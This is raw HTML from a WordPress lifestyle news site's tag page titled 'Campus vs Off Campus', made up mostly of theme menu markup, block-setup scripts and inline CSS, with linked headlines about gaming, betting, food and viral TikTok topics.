        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "127";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "32";
tdBlocksArray.push(block_tdi_64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64" id="tdi_65" data-td_block_id="tdi_64" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_66" data-td_block_id="tdi_64" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "td_block_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "37";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "8";
tdBlocksArray.push(block_tdi_67);
</script><div id=tdi_67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" class="td-image-wrap " title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth">The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" class="td-image-wrap " title="How 7 Different Countries Have their Breakfast" ><img class="entry-thumb" src="[data-uri]" alt="" title="How 7 Different Countries Have their Breakfast" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" title="How 7 Different Countries Have their Breakfast">How 7 Different Countries Have their Breakfast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" class="td-image-wrap " title="What Snacks Should You Make for Your Cocktail Party?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Snacks Should You Make for Your Cocktail Party?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" title="What Snacks Should You Make for Your Cocktail Party?">What Snacks Should You Make for Your Cocktail Party?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" class="td-image-wrap " title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant">10 Great Ideas on How to Choose the Perfect Fine Dining&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" class="td-image-wrap " title="Different Food Truck Ideas for You" ><img class="entry-thumb" src="[data-uri]" alt="" title="Different Food Truck Ideas for You" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" title="Different Food Truck Ideas for You">Different Food Truck Ideas for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1549","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_block_mega_menu";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "135";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "27";
tdBlocksArray.push(block_tdi_68);
</script><div id=tdi_68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Creating a Podcast From Scratch" ><img class="entry-thumb" src="[data-uri]" alt="Podcast From Scratch" title="The Ultimate Guide to Creating a Podcast From Scratch" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" title="The Ultimate Guide to Creating a Podcast From Scratch">The Ultimate Guide to Creating a Podcast From Scratch</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" class="td-image-wrap " title="Who Are The Top IPTV Service Providers" ><img class="entry-thumb" src="[data-uri]" alt="IPTV Service Providers" title="Who Are The Top IPTV Service Providers" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" title="Who Are The Top IPTV Service Providers">Who Are The Top IPTV Service Providers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" class="td-image-wrap " title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="i like what she do to me" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained">I Like What She Do To Me Tiktok Song Lyrics, How&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" class="td-image-wrap " title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="no girl has all 5" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained">No Girl Has All 5 List TikTok Video Goes Viral On&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" class="td-image-wrap " title="Difference between aunt jemima and mrs butterworth bottles" ><img class="entry-thumb" src="[data-uri]" alt="difference between aunt jemima and mrs butterworth bottles" title="Difference between aunt jemima and mrs butterworth bottles" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" title="Difference between aunt jemima and mrs butterworth bottles">Difference between aunt jemima and mrs butterworth bottles</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yoursdailynews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://yoursdailynews.com/wp-content/uploads/2021/10/xxx_bg_dots_xxx.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76,
                .tdi_76 .tdc-columns{
                    min-height: 0;
                }.tdi_76,
				.tdi_76 .tdc-columns{
				    display: block;
				}.tdi_76 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
margin-bottom:30px !important;
}

.tdi_76 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:10px !important;
}
}

</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_79{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_79 .tdm-descr{
                    color: #919191;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:600 !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">TAG</p></div><div class="td_block_wrap tdb_title tdi_80 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_80 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_80 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_80{
					text-align: center;
				}.tdi_80 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_80 .tdb-title-text{
					font-family:Gelasio !important;font-size:41px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdb-title-text{
					font-family:Gelasio !important;font-size:26px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Campus vs Off Campus</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
